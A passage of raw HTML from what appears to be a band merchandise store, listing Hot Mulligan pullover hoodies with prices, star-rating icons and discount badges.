  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="114">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-merch-smile-shirt-pullover-hoodie-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/336/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Hot Mulligan Merch Smile Shirt   Pullover Hoodie RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-merch-smile-shirt-pullover-hoodie-rb0712" class="capitalize hover:underline leading-3">Hot Mulligan Merch Smile Shirt   Pullover Hoodie RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="113">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-band-pullover-hoodie-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/335/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="HOT MULLIGAN BAND Pullover Hoodie RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-band-pullover-hoodie-rb0712" class="capitalize hover:underline leading-3">HOT MULLIGAN BAND Pullover Hoodie RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="102">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-band-pullover-hoodie-rb0712-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/298/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-12-small.jpg?w=250&amp;h=250"
                alt="HOT MULLIGAN BAND Pullover Hoodie RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-band-pullover-hoodie-rb0712-2" class="capitalize hover:underline leading-3">HOT MULLIGAN BAND Pullover Hoodie RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-band-pullover-hoodie-rb0712-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/269/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-19-small.jpg?w=250&amp;h=250"
                alt="HOT MULLIGAN BAND Pullover Hoodie RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-band-pullover-hoodie-rb0712-7" class="capitalize hover:underline leading-3">HOT MULLIGAN BAND Pullover Hoodie RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
